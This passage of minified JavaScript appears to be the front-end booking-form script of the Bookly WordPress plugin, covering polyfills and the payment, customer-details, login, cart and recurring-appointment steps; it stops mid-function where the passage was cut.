lg=n(tg.exports),sg={exports:{}},cg=ri.filter;Do({target:"Array",proto:!0,forced:!Ir("filter")},{filter:function(t){return cg(this,t,arguments.length>1?arguments[1]:void 0)}});var ug=gv("Array").filter,fg=ft,dg=ug,pg=Array.prototype,mg=function(t){var e=t.filter;return t===pg||fg(pg,t)&&e===pg.filter?dg:e};!function(t){t.exports=mg}(sg);var hg=n(sg.exports),vg={exports:{}},yg=cn.includes;Do({target:"Array",proto:!0,forced:c((function(){return!Array(1).includes()}))},{includes:function(t){return yg(this,t,arguments.length>1?arguments[1]:void 0)}});var bg=gv("Array").includes,_g=nt,gg=j,kg=ve("match"),xg=function(t){var e;return _g(t)&&(void 0!==(e=t[kg])?!!e:"RegExp"==gg(t))},wg=TypeError,jg=function(t){if(xg(t))throw wg("The method doesn't accept regular expressions");return t},Sg=ve("match"),Og=function(t){var e=/./;try{"/./"[t](e)}catch(o){try{return e[Sg]=!1,"/./"[t](e)}catch(t){}}return!1},Eg=Do,Tg=jg,Pg=K,Cg=Kr,Ag=Og,$g=E("".indexOf);Eg({target:"String",proto:!0,forced:!Ag("includes")},{includes:function(t){return!!~$g(Cg(Pg(this)),Cg(Tg(t)),arguments.length>1?arguments[1]:void 0)}});var Dg=gv("String").includes,Ig=ft,Mg=bg,Rg=Dg,Lg=Array.prototype,Ng=String.prototype,Bg=function(t){var e=t.includes;return t===Lg||Ig(Lg,t)&&e===Lg.includes?Mg:"string"==typeof t||t===Ng||Ig(Ng,t)&&e===Ng.includes?Rg:e};!function(t){t.exports=Bg}(vg);var Fg=n(vg.exports),zg={exports:{}},qg=ds.PROPER,Hg=c,Wg=wh,Ug=Ah.trim;Do({target:"String",proto:!0,forced:function(t){return Hg((function(){return!!Wg[t]()||"​᠎"!=="​᠎"[t]()||qg&&Wg[t].name!==t}))}("trim")},{trim:function(){return Ug(this)}});var Vg=gv("String").trim,Yg=ft,Gg=Vg,Jg=String.prototype,Qg=function(t){var e=t.trim;return"string"==typeof t||t===Jg||Yg(Jg,t)&&e===Jg.trim?Gg:e};!function(t){t.exports=Qg}(zg);var Zg=n(zg.exports),Kg={exports:{}},Xg=Do,tk=cn.indexOf,ek=Xb,ok=E([].indexOf),rk=!!ok&&1/ok([1],1,-0)<0,nk=ek("indexOf");Xg({target:"Array",proto:!0,forced:rk||!nk},{indexOf:function(t){var e=arguments.length>1?arguments[1]:void 0;return rk?ok(this,t,e)||0:tk(this,t,e)}});var ak=gv("Array").indexOf,ik=ft,lk=ak,sk=Array.prototype,ck=function(t){var e=t.indexOf;return t===sk||ik(sk,t)&&e===sk.indexOf?lk:e};!function(t){t.exports=ck}(Kg);var uk=n(Kg.exports);function fk(t){var e=o.default.extend({action:"bookly_render_complete"},t),r=vb[t.form_id].$container;gb({data:e}).then((function(n){if(n.final_step_url&&!e.error)document.location.href=n.final_step_url;else{r.html(n.html);var a=o.default(".bookly-js-qr",r);o.default("img",a).on("error",(function(){a.remove()})).on("load",(function(){a.removeClass("bookly-loading")})),bb(r,t.form_id),o.default(".bookly-js-start-over",r).on("click",(function(e){e.stopPropagation(),e.preventDefault(),yb(this),aC({form_id:t.form_id,reset_form:!0,new_chain:!0})})),o.default(".bookly-js-download-ics",r).on("click",(function(e){var o,r=yb(this);window.location=BooklyL10n.ajaxurl+(uk(o=BooklyL10n.ajaxurl).call(o,"?")>0?"&":"?")+"action=bookly_download_ics&form_id="+t.form_id+"&csrf_token="+BooklyL10n.csrf_token,Fv((function(){return r.stop()}),1500)})),o.default(".bookly-js-download-invoice",r).on("click",(function(e){var o,r=yb(this);window.location=BooklyL10n.ajaxurl+(uk(o=BooklyL10n.ajaxurl).call(o,"?")>0?"&":"?")+"action=bookly_invoices_download_invoice&form_id="+t.form_id+"&csrf_token="+BooklyL10n.csrf_token,Fv((function(){return r.stop()}),1500)}))}}))}function dk(t){var e=vb[t.form_id].$container;gb({type:"POST",data:{action:"bookly_render_payment",form_id:t.form_id,page_url:document.URL.split("#")[0]}}).then((function(r){if(r.disabled)gb({type:"POST",data:{action:"bookly_save_appointment",form_id:n=t.form_id}}).then((function(t){fk({form_id:n})})).catch((function(t){"cart_item_not_available"==t.error&&pk(t,n)}));else{var n;e.html(r.html),bb(e,t.form_id),"cancelled"==vb[t.form_id].status.booking&&(vb[t.form_id].status.booking="ok");var a=r.custom_js,i=o.default("#bookly-stripe-card-field",e);if(i.length)if(r.stripe_publishable_key){var l=Stripe(r.stripe_publishable_key,{betas:["payment_intent_beta_3"]}),s=l.elements(),c=s.create("cardNumber");c.mount("#bookly-form-"+t.form_id+" #bookly-stripe-card-field"),s.create("cardExpiry").mount("#bookly-form-"+t.form_id+" #bookly-stripe-card-expiry-field"),s.create("cardCvc").mount("#bookly-form-"+t.form_id+" #bookly-stripe-card-cvc-field")}else{o.default(".pay-card .bookly-js-next-step",e).prop("disabled",!0);var u=i.closest(".bookly-js-details");o.default(".bookly-form-group",u).hide(),o.default(".bookly-js-card-error",u).text("Please call Stripe() with your publishable key. You used an empty string.")}var f,d=o.default(".bookly-js-payment",e),p=o.default(".bookly-js-apply-coupon",e),m=o.default("input.bookly-user-coupon",e),h=o.default(".bookly-js-apply-gift-card",e),v=o.default("input.bookly-user-gift",e),y=o.default(".bookly-js-apply-tips",e),b=o.default(".bookly-js-applied-tips",e),_=o.default("input.bookly-user-tips",e),g=o.default(".bookly-js-tips-error",e),k=o.default("input[type=radio][name=bookly-full-payment]",e),x=o.default(".bookly-info-text-coupon",e),w=o.default(".bookly-gateway-buttons,.bookly-js-details",e);d.on("click",(function(){if(w.hide(),o.default(".bookly-gateway-buttons.pay-"+o.default(this).val(),e).show(),1==o.default(this).data("with-details")){var t=o.default(this).closest(".bookly-list");f=o.default(".bookly-js-details",t),o.default(".bookly-js-details",t).show()}else f=null})),d.eq(0).trigger("click"),k.on("change",(function(){var e={action:"bookly_deposit_payments_apply_payment_method",form_id:t.form_id,deposit_full:o.default(this).val()};o.default(this).hide(),o.default(this).prev().css("display","inline-block"),gb({type:"POST",data:e}).then((function(e){dk({form_id:t.form_id})}))})),p.on("click",(function(e){var r=yb(this);m.removeClass("bookly-error"),gb({type:"POST",data:{action:"bookly_coupons_apply_coupon",form_id:t.form_id,coupon_code:m.val()},error:function(){r.stop()}}).then((function(e){dk({form_id:t.form_id})})).catch((function(e){m.addClass("bookly-error"),x.html(e.text),p.next(".bookly-label-error").remove();var r=o.default("<div>",{class:"bookly-label-error",text:(null==e?void 0:e.error)||"Error"});r.insertAfter(p),bb(r,t.form_id)})).finally((function(){r.stop()}))})),h.on("click",(function(r){var n=yb(this);v.removeClass("bookly-error"),gb({type:"POST",data:{action:"bookly_pro_apply_gift_card",form_id:t.form_id,gift_card:v.val()},error:function(){n.stop()}}).then((function(e){dk({form_id:t.form_id})})).catch((function(r){if(o.default(".bookly-js-payment[value!=free]",e).length>0){v.addClass("bookly-error"),h.next(".bookly-label-error").remove();var n=o.default("<div>",{class:"bookly-label-error",text:(null==r?void 0:r.error)||"Error"});n.insertAfter(h),bb(n,t.form_id)}else dk({form_id:t.form_id})})).finally((function(){n.stop()}))})),_.on("keyup",(function(){b.hide(),y.css("display","inline-block")})),y.on("click",(function(e){var o=yb(this);g.text(""),_.removeClass("bookly-error"),gb({type:"POST",data:{action:"bookly_pro_apply_tips",form_id:t.form_id,tips:_.val()},error:function(){o.stop()}}).then((function(e){dk({form_id:t.form_id})})).catch((function(e){g.html(e.error),_.addClass("bookly-error"),bb(g,t.form_id),o.stop()}))})),o.default(".bookly-js-next-step",e).on("click",(function(e){e.stopPropagation(),e.preventDefault();var r=yb(this),n=hg(d).call(d,":checked");if(a)try{o.default.globalEval(a.next_button)}catch(e){}if("card"===n.val()){var i=n.data("gateway");"authorize_net"===i?gb({type:"POST",data:{action:"bookly_create_payment_intent",card:{number:o.default('input[name="card_number"]',f).val(),cvc:o.default('input[name="card_cvc"]',f).val(),exp_month:o.default('select[name="card_exp_month"]',f).val(),exp_year:o.default('select[name="card_exp_year"]',f).val()},response_url:window.location.pathname+window.location.search.split("#")[0],form_id:t.form_id,gateway:i,form_slug:"booking-form"}}).then((function(e){hk(e.data,t.form_id)})).catch((function(e){mk(e,t.form_id,n.closest(".bookly-list")),r.stop()})):"stripe"===i&&gb({type:"POST",data:{action:"bookly_create_payment_intent",form_id:t.form_id,response_url:window.location.pathname+window.location.search.split("#")[0],gateway:i,form_slug:"booking-form"}}).then((function(e){l.confirmCardPayment(e.data.intent_secret,{payment_method:{card:c}}).then((function(a){a.error?gb({type:"POST",data:{action:"bookly_rollback_order",form_id:t.form_id,form_slug:"booking-form",bookly_order:e.data.bookly_order}}).then((function(t){r.stop();var e=n.closest(".bookly-list");o.default(".bookly-label-error",e).remove(),e.append(o.default("<div>",{class:"bookly-label-error",text:a.error.message||"Error"}))})):hk(e.data,t.form_id)}))})).catch((function(e){mk(e,t.form_id,n.closest(".bookly-list")),r.stop()}))}else gb({type:"POST",data:{action:"bookly_create_payment_intent",form_id:t.form_id,gateway:n.val(),response_url:window.location.pathname+window.location.search.split("#")[0],form_slug:"booking-form"}}).then((function(e){hk(e.data,t.form_id)})).catch((function(e){mk(e,t.form_id,n.closest(".bookly-list")),r.stop()}))})),o.default(".bookly-js-back-step",e).on("click",(function(e){e.stopPropagation(),e.preventDefault(),yb(this),vk({form_id:t.form_id})}))}}))}function pk(t,e){vb[e].skip_steps.cart?_k({form_id:e},vb[e].errors[t.error]):yk({form_id:e},{failed_key:t.failed_cart_key,message:vb[e].errors[t.error]})}function mk(t,e,r){"cart_item_not_available"==t.error?pk(t,e):t.error&&(o.default(".bookly-label-error",r).remove(),r.append(o.default("<div>",{class:"bookly-label-error",text:(null==t?void 0:t.error_message)||"Error"})))}function hk(t,e){t.on_site?o.default.ajax({type:"GET",url:t.target_url,xhrFields:{withCredentials:!0},crossDomain:"withCredentials"in new XMLHttpRequest}).always((function(){fk({form_id:e})})):document.location.href=t.target_url}function vk(t){var e=o.default.extend({action:"bookly_render_details"},t),r=vb[t.form_id].$container;gb({data:e}).then((function(e){var n,a;r.html(e.html),bb(r,t.form_id);var i=e.intlTelInput,l=e.update_details_dialog,s=e.woocommerce,c=e.custom_js,u=e.custom_fields_conditions||[],f=e.l10n.terms_error;vb[t.form_id].hasOwnProperty("google_maps")&&vb[t.form_id].google_maps.enabled&&(r||o.default(".bookly-form .bookly-details-step")).each((function(){!function(t){var e=Ib(t).call(t,".bookly-js-cst-address-autocomplete");if(!e.length)return!1;var o=new google.maps.places.Autocomplete(e[0],{types:["geocode"]}),r=[{selector:".bookly-js-address-country",val:function(){return n("country")},short:function(){return n("country",!0)}},{selector:".bookly-js-address-postcode",val:function(){return n("postal_code")}},{selector:".bookly-js-address-city",val:function(){return n("locality")||n("administrative_area_level_3")||n("postal_town")}},{selector:".bookly-js-address-state",val:function(){return n("administrative_area_level_1")},short:function(){return n("administrative_area_level_1",!0)}},{selector:".bookly-js-address-street",val:function(){return n("route")}},{selector:".bookly-js-address-street_number",val:function(){return n("street_number")}},{selector:".bookly-js-address-additional_address",val:function(){return n("subpremise")||n("neighborhood")||n("sublocality")}}],n=function(t,e){for(var r=o.getPlace().address_components,n=0;n<r.length;n++)if(r[n].types[0]===t)return e?r[n].short_name:r[n].long_name;return""};o.addListener("place_changed",(function(){u_(r).call(r,(function(e){var o=Ib(t).call(t,e.selector);0!==o.length&&(o.val(e.val()),"function"==typeof e.short&&o.data("short",e.short()))}))}))}(o.default(this))})),o.default(document.body).trigger("bookly.render.step_detail",[r]);var d="",p=o.default(".bookly-js-guest",r),m=o.default(".bookly-js-user-phone-input",r),h=o.default(".bookly-js-user-email",r),v=o.default(".bookly-js-user-email-confirm",r),y=o.default(".bookly-js-select-birthday-day",r),b=o.default(".bookly-js-select-birthday-month",r),_=o.default(".bookly-js-select-birthday-year",r),g=o.default(".bookly-js-address-country",r),k=o.default(".bookly-js-address-state",r),x=o.default(".bookly-js-address-postcode",r),w=o.default(".bookly-js-address-city",r),j=o.default(".bookly-js-address-street",r),S=o.default(".bookly-js-address-street_number",r),O=o.default(".bookly-js-address-additional_address",r),E=o.default(".bookly-js-address-country-error",r),T=o.default(".bookly-js-address-state-error",r),P=o.default(".bookly-js-address-postcode-error",r),C=o.default(".bookly-js-address-city-error",r),A=o.default(".bookly-js-address-street-error",r),$=o.default(".bookly-js-address-street_number-error",r),D=o.default(".bookly-js-address-additional_address-error",r),I=o.default(".bookly-js-select-birthday-day-error",r),M=o.default(".bookly-js-select-birthday-month-error",r),R=o.default(".bookly-js-select-birthday-year-error",r),L=o.default(".bookly-js-full-name",r),N=o.default(".bookly-js-first-name",r),B=o.default(".bookly-js-last-name",r),F=o.default(".bookly-js-user-notes",r),z=o.default(".bookly-custom-field",r),q=o.default(".bookly-js-info-field",r),H=o.default(".bookly-js-user-phone-error",r),W=o.default(".bookly-js-user-email-error",r),U=o.default(".bookly-js-user-email-confirm-error",r),V=o.default(".bookly-js-full-name-error",r),Y=o.default(".bookly-js-first-name-error",r),G=o.default(".bookly-js-last-name-error",r),J=o.default(".bookly-js-captcha-img",r),Q=o.default(".bookly-custom-field-error",r),Z=o.default(".bookly-js-info-field-error",r),K=o.default(".bookly-js-modal",r),X=o.default(".bookly-js-login",r),tt=o.default(".bookly-js-cst-duplicate",r),et=o.default(".bookly-js-verification-code",r),ot=o.default("#bookly-verification-code",r),rt=o.default(".bookly-js-next-step",r),nt=lg(n=o.default([I,M,R,E,T,P,C,A,$,D,V,Y,G,H,W,U,Q,Z])).call(n,o.default.fn.toArray),at=lg(a=o.default([y,b,_,w,g,x,k,j,S,O,L,N,B,m,h,v,z,q])).call(a,o.default.fn.toArray),it=function(t){if(L.val(t.data.full_name).removeClass("bookly-error"),N.val(t.data.first_name).removeClass("bookly-error"),B.val(t.data.last_name).removeClass("bookly-error"),t.data.birthday){var e=t.data.birthday.split("-"),o=rv(e[0]),n=rv(e[1]),a=rv(e[2]);y.val(a).removeClass("bookly-error"),b.val(n).removeClass("bookly-error"),_.val(o).removeClass("bookly-error")}var l;(t.data.phone&&(m.removeClass("bookly-error"),i.enabled?m.intlTelInput("setNumber",t.data.phone):m.val(t.data.phone)),t.data.country&&g.val(t.data.country).removeClass("bookly-error"),t.data.state&&k.val(t.data.state).removeClass("bookly-error"),t.data.postcode&&x.val(t.data.postcode).removeClass("bookly-error"),t.data.city&&w.val(t.data.city).removeClass("bookly-error"),t.data.street&&j.val(t.data.street).removeClass("bookly-error"),t.data.street_number&&S.val(t.data.street_number).removeClass("bookly-error"),t.data.additional_address&&O.val(t.data.additional_address).removeClass("bookly-error"),h.val(t.data.email).removeClass("bookly-error"),t.data.info_fields)&&u_(l=t.data.info_fields).call(l,(function(t){var e,o,n=Ib(r).call(r,'.bookly-js-info-field-row[data-id="'+t.id+'"]');switch(n.data("type")){case"checkboxes":u_(e=t.value).call(e,(function(t){var e;hg(e=Ib(n).call(n,".bookly-js-info-field")).call(e,(function(){return this.value==t})).prop("checked",!0)}));break;case"radio-buttons":hg(o=Ib(n).call(n,".bookly-js-info-field")).call(o,(function(){return this.value==t.value})).prop("checked",!0);break;default:Ib(n).call(n,".bookly-js-info-field").val(t.value)}}));hg(nt).call(nt,":not(.bookly-custom-field-error)").html("")},lt=function t(e){var r=e.data("id"),n=[];switch(e.data("type")){case"drop-down":n.push(Ib(e).call(e,"select").val());break;case"radio-buttons":n.push(Ib(e).call(e,"input:checked").val());break;case"checkboxes":Ib(e).call(e,"input").each((function(){o.default(this).prop("checked")&&n.push(o.default(this).val())}))}o.default.each(u,(function(a,i){var l=o.default('.bookly-custom-field-row[data-id="'+i.target+'"]'),s=l.is(":visible");if(rv(i.source)===r){var c=!1;o.default.each(n,(function(t,o){var r,n;e.is(":visible")&&(Fg(r=i.value).call(r,o)&&"1"===i.equal||!Fg(n=i.value).call(n,o)&&"1"!==i.equal)&&(c=!0)})),l.toggle(c),l.is(":visible")!==s&&t(l)}}))};o.default(".bookly-custom-field-row").on("change",'select, input[type="checkbox"], input[type="radio"]',(function(){lt(o.default(this).closest(".bookly-custom-field-row"))})),o.default(".bookly-custom-field-row").each((function(){var t,e,r,n=o.default(this).data("type");Fg(t=["drop-down","radio-buttons","checkboxes"]).call(t,n)&&("drop-down"===n?Ib(e=o.default(this)).call(e,"select").trigger("change"):Ib(r=o.default(this)).call(r,"input:checked").trigger("change"))})),o.default(".bookly-js-cf-date",r).each((function(){var e,r,n=o.default(this);n.pickadate({formatSubmit:"yyyy-mm-dd",format:vb[t.form_id].date_format,min:""!==o.default(this).data("min")&&lg(e=o.default(this).data("min").split("-")).call(e,(function(t,e){return 1===e?t-1:rv(t)})),max:""!==o.default(this).data("max")&&lg(r=o.default(this).data("max").split("-")).call(r,(function(t,e){return 1===e?t-1:rv(t)})),clear:!1,close:!1,today:BooklyL10n.today,monthsFull:BooklyL10n.months,weekdaysFull:BooklyL10n.days,weekdaysShort:BooklyL10n.daysShort,labelMonthNext:BooklyL10n.nextMonth,labelMonthPrev:BooklyL10n.prevMonth,firstDay:vb[t.form_id].firstDay,onClose:function(){o.default("#"+n.attr("aria-owns")).hide()}}).focusin((function(){o.default("#"+n.attr("aria-owns")).show()}))})),i.enabled&&m.intlTelInput({preferredCountries:[i.country],initialCountry:i.country,geoIpLookup:function(t){o.default.get("https://ipinfo.io",(function(){}),"jsonp").always((function(e){var o=e&&e.country?e.country:"";t(o)}))},utilsScript:i.utils}),Ib(r).call(r,".bookly-js-modal."+t.form_id).remove(),K.addClass(t.form_id).appendTo(r).on("click",".bookly-js-close",(function(t){var e,r,n;t.preventDefault(),Ib(e=Ib(r=Ib(n=o.default(t.delegateTarget).removeClass("bookly-in")).call(n,"form").trigger("reset").end()).call(r,"input").removeClass("bookly-error").end()).call(e,".bookly-label-error").html("")})),o.default(".bookly-js-login-show",r).on("click",(function(t){t.preventDefault(),X.addClass("bookly-in")})),o.default("button:submit",X).on("click",(function(e){e.preventDefault();var o=Ladda.create(this);o.start(),gb({type:"POST",data:{action:"bookly_wp_user_login",form_id:t.form_id,log:Ib(X).call(X,'[name="log"]').val(),pwd:Ib(X).call(X,'[name="pwd"]').val(),rememberme:Ib(X).call(X,'[name="rememberme"]').prop("checked")?1:0}}).then((function(t){BooklyL10n.csrf_token=t.data.csrf_token,p.fadeOut("slow"),it(t),X.removeClass("bookly-in")})).catch((function(e){"incorrect_username_password"==e.error&&(Ib(X).call(X,"input").addClass("bookly-error"),Ib(X).call(X,".bookly-label-error").html(vb[t.form_id].errors[e.error]))})).finally((function(){o.stop()}))})),o.default("button:submit",tt).on("click",(function(t){t.preventDefault(),tt.removeClass("bookly-in"),rt.trigger("click",[1])})),o.default("button:submit",et).on("click",(function(t){t.preventDefault(),et.removeClass("bookly-in"),rt.trigger("click")})),vb[t.form_id].hasOwnProperty("facebook")&&vb[t.form_id].facebook.enabled&&"undefined"!=typeof FB&&(FB.XFBML.parse(o.default(".bookly-js-fb-login-button",r).parent().get(0)),vb[t.form_id].facebook.onStatusChange=function(e){"connected"===e.status&&(vb[t.form_id].facebook.enabled=!1,vb[t.form_id].facebook.onStatusChange=void 0,p.fadeOut("slow",(function(){o.default(".bookly-js-fb-login-button").hide()})),FB.api("/me",{fields:"id,name,first_name,last_name,email"},(function(e){gb({type:"POST",data:o.default.extend(e,{action:"bookly_pro_facebook_login",form_id:t.form_id})}).then((function(t){it(t)}))})))}),rt.on("click",(function(e,n){e.stopPropagation(),e.preventDefault();var a=o.default(".bookly-js-terms",r),u=o.default(".bookly-js-terms-error",r);if(u.html(""),a.length&&!a.prop("checked"))u.html(f);else{var p,z,q,J=[],Q={},Z=[],K=yb(this);if(c)try{o.default.globalEval(c.next_button)}catch(e){}o.default("div.bookly-js-info-field-row",r).each((function(){var t=o.default(this);switch(t.data("type")){case"text-field":J.push({id:t.data("id"),value:Ib(t).call(t,"input.bookly-js-info-field").val()});break;case"textarea":J.push({id:t.data("id"),value:Ib(t).call(t,"textarea.bookly-js-info-field").val()});break;case"checkboxes":q=[],Ib(t).call(t,"input.bookly-js-info-field:checked").each((function(){q.push(this.value)})),J.push({id:t.data("id"),value:q});break;case"radio-buttons":J.push({id:t.data("id"),value:Ib(t).call(t,"input.bookly-js-info-field:checked").val()||null});break;case"drop-down":J.push({id:t.data("id"),value:Ib(t).call(t,"select.bookly-js-info-field").val()})}})),o.default(".bookly-custom-fields-container",r).each((function(){var t=o.default(this),e=t.data("key"),r=[];o.default("div.bookly-custom-field-row",t).each((function(){var t=o.default(this);if("none"!==t.css("display"))switch(t.data("type")){case"text-field":case"file":r.push({id:t.data("id"),value:Ib(t).call(t,"input.bookly-custom-field").val()});break;case"textarea":r.push({id:t.data("id"),value:Ib(t).call(t,"textarea.bookly-custom-field").val()});break;case"checkboxes":q=[],Ib(t).call(t,"input.bookly-custom-field:checked").each((function(){q.push(this.value)})),r.push({id:t.data("id"),value:q});break;case"radio-buttons":r.push({id:t.data("id"),value:Ib(t).call(t,"input.bookly-custom-field:checked").val()||null});break;case"drop-down":r.push({id:t.data("id"),value:Ib(t).call(t,"select.bookly-custom-field").val()});break;case"number":r.push({id:t.data("id"),value:Ib(t).call(t,"input.bookly-custom-field").val()});break;case"time":r.push({id:t.data("id"),value:Ib(t).call(t,"select.bookly-custom-field").val()});break;case"date":r.push({id:t.data("id"),value:Ib(t).call(t,"input.bookly-custom-field").pickadate("picker").get("select","yyyy-mm-dd")});break;case"captcha":r.push({id:t.data("id"),value:Ib(t).call(t,"input.bookly-custom-field").val()}),Z.push(t.data("id"))}})),Q[e]={custom_fields:Bb(r)}}));try{""==(d=i.enabled?m.intlTelInput("getNumber"):m.val())&&(d=m.val())}catch(t){d=m.val()}var X={action:"bookly_session_save",form_id:t.form_id,full_name:L.val(),first_name:N.val(),last_name:B.val(),phone:d,email:Zg(p=h.val()).call(p),email_confirm:1===v.length?Zg(z=v.val()).call(z):void 0,birthday:{day:y.val(),month:b.val(),year:_.val()},country:g.val(),state:k.val(),postcode:x.val(),city:w.val(),street:j.val(),street_number:S.val(),additional_address:O.val(),address_iso:{country:g.data("short"),state:k.data("short")},info_fields:J,notes:F.val(),cart:Q,captcha_ids:Bb(Z),force_update_customer:!l||n,verification_code:ot.val()};nt.empty(),at.removeClass("bookly-error"),gb({type:"POST",data:X}).then((function(e){s.enabled?gb({type:"POST",data:{action:"bookly_pro_add_to_woocommerce_cart",form_id:t.form_id}}).then((function(t){window.location.href=t.data.target_url})).catch((function(e){K.stop(),_k({form_id:t.form_id},vb[t.form_id].errors[e.data.error])})):dk({form_id:t.form_id})})).catch((function(e){var n=null;if(e.appointments_limit_reached)fk({form_id:t.form_id,error:"appointments_limit_reached"});else if(e.hasOwnProperty("verify"))K.stop(),Ib(et).call(et,"#bookly-verification-code-text").html(e.verify_text).end().addClass("bookly-in");else if(e.group_skip_payment)gb({type:"POST",data:{action:"bookly_save_appointment",form_id:t.form_id}}).then((function(e){fk({form_id:t.form_id,error:"group_skip_payment"})}));else{K.stop();var a=[{name:"full_name",errorElement:V,formElement:L},{name:"first_name",errorElement:Y,formElement:N},{name:"last_name",errorElement:G,formElement:B},{name:"phone",errorElement:H,formElement:m},{name:"email",errorElement:W,formElement:h},{name:"email_confirm",errorElement:U,formElement:v},{name:"birthday_day",errorElement:I,formElement:y},{name:"birthday_month",errorElement:M,formElement:b},{name:"birthday_year",errorElement:R,formElement:_},{name:"country",errorElement:E,formElement:g},{name:"state",errorElement:T,formElement:k},{name:"postcode",errorElement:P,formElement:x},{name:"city",errorElement:C,formElement:w},{name:"street",errorElement:A,formElement:j},{name:"street_number",errorElement:$,formElement:S},{name:"additional_address",errorElement:D,formElement:O}];u_(a).call(a,(function(t){e[t.name]&&(t.errorElement.html(e[t.name]),t.formElement.addClass("bookly-error"),null===n&&(n=t.formElement))})),e.info_fields&&o.default.each(e.info_fields,(function(t,e){var a=o.default('div.bookly-js-info-field-row[data-id="'+t+'"]',r);Ib(a).call(a,".bookly-js-info-field-error").html(e),Ib(a).call(a,".bookly-js-info-field").addClass("bookly-error"),null===n&&(n=Ib(a).call(a,".bookly-js-info-field"))})),e.custom_fields&&o.default.each(e.custom_fields,(function(t,e){o.default.each(e,(function(e,a){var i=o.default('.bookly-custom-fields-container[data-key="'+t+'"]',r),l=o.default('[data-id="'+e+'"]',i);Ib(l).call(l,".bookly-custom-field-error").html(a),Ib(l).call(l,".bookly-custom-field").addClass("bookly-error"),null===n&&(n=Ib(l).call(l,".bookly-custom-field"))}))})),e.customer&&Ib(tt).call(tt,".bookly-js-modal-body").html(e.customer).end().addClass("bookly-in")}null!==n&&bb(n,t.form_id)}))}})),o.default(".bookly-js-back-step",r).on("click",(function(e){e.stopPropagation(),e.preventDefault(),yb(this),vb[t.form_id].skip_steps.cart?vb[t.form_id].no_time||vb[t.form_id].skip_steps.time?vb[t.form_id].no_extras||vb[t.form_id].skip_steps.extras?aC({form_id:t.form_id}):gk({form_id:t.form_id}):!Qb(vb[t.form_id].skip_steps)&&vb[t.form_id].recurrence_enabled?bk({form_id:t.form_id}):vb[t.form_id].skip_steps.extras||"after_step_time"!=vb[t.form_id].step_extras||vb[t.form_id].no_extras?_k({form_id:t.form_id}):gk({form_id:t.form_id}):yk({form_id:t.form_id})})),o.default(".bookly-js-captcha-refresh",r).on("click",(function(){J.css("opacity","0.5"),gb({type:"POST",data:{action:"bookly_custom_fields_captcha_refresh",form_id:t.form_id}}).then((function(t){J.attr("src",t.data.captcha_url).on("load",(function(){J.css("opacity","1")}))}))}))}))}function yk(t,e){if(vb[t.form_id].skip_steps.cart)vk(t);else{t&&t.from_step&&(vb[t.form_id].cart_prev_step=t.from_step);var r=o.default.extend({action:"bookly_render_cart"},t),n=vb[t.form_id].$container;gb({data:r}).then((function(r){n.html(r.html),e?(o.default(".bookly-label-error",n).html(e.message),o.default('tr[data-cart-key="'+e.failed_key+'"]',n).addClass("bookly-label-error")):o.default(".bookly-label-error",n).hide(),bb(n,t.form_id);var a=r.custom_js;o.default(".bookly-js-next-step",n).on("click",(function(e){if(e.stopPropagation(),e.preventDefault(),yb(this),a)try{o.default.globalEval(a.next_button)}catch(e){}vk({form_id:t.form_id})})),o.default(".bookly-add-item",n).on("click",(function(e){e.stopPropagation(),e.preventDefault(),yb(this),aC({form_id:t.form_id,new_chain:!0})})),o.default(".bookly-js-back-step",n).on("click",(function(e){switch(e.stopPropagation(),e.preventDefault(),yb(this),vb[t.form_id].cart_prev_step){case"service":aC({form_id:t.form_id});break;case"extras":gk({form_id:t.form_id});break;case"time":_k({form_id:t.form_id});break;case"repeat":bk({form_id:t.form_id});break;default:aC({form_id:t.form_id})}})),o.default(".bookly-js-actions button",n).on("click",(function(){yb(this);var e=o.default(this),r=e.closest("tr");switch(e.data("action")){case"drop":gb({data:{action:"bookly_cart_drop_item",form_id:t.form_id,cart_key:r.data("cart-key")}}).then((function(t){var e=r.data("cart-key"),a=o.default('tr[data-cart-key="'+e+'"]',n);r.delay(300).fadeOut(200,(function(){t.data.total_waiting_list?(o.default(".bookly-js-waiting-list-price",n).html(t.data.waiting_list_price),o.default(".bookly-js-waiting-list-deposit",n).html(t.data.waiting_list_deposit)):o.default(".bookly-js-waiting-list-price",n).closest("tr").remove(),o.default(".bookly-js-subtotal-price",n).html(t.data.subtotal_price),o.default(".bookly-js-subtotal-deposit",n).html(t.data.subtotal_deposit),o.default(".bookly-js-pay-now-deposit",n).html(t.data.pay_now_deposit),o.default(".bookly-js-pay-now-tax",n).html(t.data.pay_now_tax),o.default(".bookly-js-total-price",n).html(t.data.total_price),o.default(".bookly-js-total-tax",n).html(t.data.total_tax),a.remove(),0==o.default("tr[data-cart-key]").length&&(o.default(".bookly-js-back-step",n).hide(),o.default(".bookly-js-next-step",n).hide())}))}));break;case"edit":aC({form_id:t.form_id,edit_cart_item:r.data("cart-key")})}}))}))}}function bk(t,e){if(Qb(vb[t.form_id].skip_steps))yk(t,e);else{var r=o.default.extend({action:"bookly_render_repeat"},t),n=vb[t.form_id].$container;gb({data:r}).then((function(e){var r;n.html(e.html),bb(n,t.form_id);var a=o.default(".bookly-js-repeat-appointment-enabled",n),i=o.default(".bookly-js-next-step",n),l=o.default(".bookly-js-repeat-variants-container",n),s=o.default('[class^="bookly-js-variant"]',l),c=o.default(".bookly-js-repeat-variant",l),u=o.default(".bookly-js-get-schedule",l),f=o.default(".bookly-js-variant-weekly",l),d=o.default(".bookly-js-repeat-variant-monthly",l),p=o.default(".bookly-js-repeat-until",l),m=o.default(".bookly-js-repeat-times",l),h=o.default(".bookly-js-monthly-specific-day",l),v=o.default(".bookly-js-monthly-week-day",l),y=o.default(".bookly-js-repeat-daily-every",l),b=o.default(".bookly-js-schedule-container",n),_=o.default(".bookly-js-days-error",l),g=o.default(".bookly-js-schedule-slots",b),k=o.default(".bookly-js-intersection-info",b),x=o.default(".bookly-js-schedule-help",b),w=o.default(".bookly-well",b),j=o.default(".bookly-pagination",b),S=o.default(".bookly-schedule-row-template .bookly-schedule-row",b),O=e.pages_warning_info,E=e.short_date_format,T={min:e.date_min||!0,max:e.date_max||!0},P=[],C=e.custom_js,A={prepareButtonNextState:function(){for(var t=i.prop("disabled"),e=0==P.length,o=0;o<P.length;o++)if(t){if(!P[o].deleted){e=!1;break}}else{if(!P[o].deleted){e=!1;break}e=!0}i.prop("disabled",e)},addTimeSlotControl:function(t,e,r,n){var a,i="";e.length&&(i=o.default("<select/>"),o.default.each(e,(function(t,e){var 